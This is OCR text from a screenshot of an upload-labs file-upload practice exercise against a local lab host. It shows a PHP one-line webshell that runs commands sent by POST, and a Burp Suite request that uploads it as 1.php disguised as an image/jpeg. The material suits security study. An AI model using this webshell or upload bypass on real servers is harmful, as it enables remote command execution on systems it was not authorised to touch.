 include '../head.php';
include '../menu.php';
收藏夹
下载
桌面
最近访问的位置
库
名称
修改日期
类型
大小
1.php
2020/8/27 16:10
PHP 文件
1 KB
网站安全狗(APACHE版) V4.0 正式版
还未对本机进行扫描
建议立
防护等级 高级 拦截攻击 2次
我的服云
1.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php @eval($_POST['cmd']);?>
Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼
Target: http://192.168.150.128
?
Request
Raw Params Headers Hex
aaaaaaaaaform-data; name="upload_file"; filename="1.php"
Content-Type: image/jpeg
<?php @eval($_POST['cmd']);?>
-----------------------------293582696224464
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------293582696224464--
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 27 Aug 2020 08:10:43 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
Content-Length: 3495
Connection: close
Content-Type: text/html;charset=utf-8
<html>
<head>
<meta http-equiv="Content-Type" content="text/html;charset=utf-8"/>
<link rel="icon" type="image/x-icon" href="/up/img/favicon.png" />
<title>upload-labs</title>
</head>
<link rel="stylesheet" type="text/css" href="/up/css/index.css">
<link rel="stylesheet" type="text/css" href="/up/css/prism.css">
<body>
<div id="head">
<a href="/up"><img src="/up/img/logo.png"/></a>
<div id="head_menu">
<a href="javascript:show_code()">查看源码</a>
<a href="javascript:get_prompt()">查看提示</a>
<a href="javascript:clean_upload_file()">清空上传文件</a>
</div>
? < + > Type a search term 0 match
3,688 bytes | 9 mil